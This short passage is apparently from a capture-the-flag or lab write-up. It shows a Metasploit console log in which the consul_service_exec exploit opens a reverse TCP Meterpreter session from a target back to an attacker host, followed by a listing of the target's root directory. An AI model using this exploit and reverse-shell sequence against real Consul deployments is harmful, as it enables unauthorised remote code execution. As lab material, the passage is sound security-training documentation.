 msf6 exploit(multi/misc/consul_service_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Creating service 'TrINd'
[*] Service 'TrINd' successfully created.
[*] Waiting for service 'TrINd' script to trigger
[*] Sending stage (1017704 bytes) to 10.129.47.47
[*] Meterpreter session 1 opened (10.10.14.14:4444 → 10.129.47.47:52904) at 2022-10-04 09:18:37 +0000
[*] Removing service 'TrINd'
[*] Command Stager progress - 100.00% done (763/763 bytes)
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 36864 dir 2022-09-27 14:49:17 +0000 bin
040755/rwxr-xr-x 4096 dir 2022-09-27 14:50:57 +0000 boot
040755/rwxr-xr-x 4100 dir 2022-10-03 14:21:50 +0000 dev
040755/rwxr-xr-x 4096 dir 2022-09-02 01:39:18 +0000 development-machine-documentation
040755/rwxr-xr-x 4096 dir 2022-09-27 14:49:35 +0000 etc
040755/rwxr-xr-x 4096 dir 2022-03-13 17:27:26 +0000 home
040755/rwxr-xr-x 4096 dir 2022-09-15 16:37:47 +0000 lib
040755/rwxr-xr-x 4096 dir 2022-02-23 08:49:52 +0000 lib32
040755/rwxr-xr-x 4096 dir 2022-09-15 16:37:22 +0000 lib64
040755/rwxr-xr-x 4096 dir 2022-02-23 08:49:52 +0000 libx32
040700/rwx------ 16384 dir 2022-03-13 17:17:09 +0000 lost+found
040755/rwxr-xr-x 4096 dir 2022-03-14 02:53:24 +0000 media
040755/rwxr-xr-x 4096 dir 2022-02-23 08:50:00 +0000 mnt
040755/rwxr-xr-x 4096 dir 2022-09-01 22:13:17 +0000 opt